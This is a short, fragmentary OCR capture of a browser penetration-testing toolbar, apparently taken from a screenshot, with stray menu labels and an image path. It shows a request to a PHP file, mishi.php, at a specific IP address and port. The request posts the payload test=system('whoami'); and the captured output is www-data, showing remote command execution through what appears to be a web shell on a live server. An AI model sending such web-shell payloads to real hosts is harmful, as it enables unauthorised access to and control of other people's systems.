 120.79.1.69:8080/mishi.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://120.79.1.69:8080/mishi.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data test=system('whoami');
www-data